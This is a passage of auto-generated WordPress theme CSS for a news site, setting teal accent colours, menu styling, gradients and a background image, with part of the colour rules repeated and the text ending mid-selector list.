    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://dwealth.news/wp-content/uploads/2019/11/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
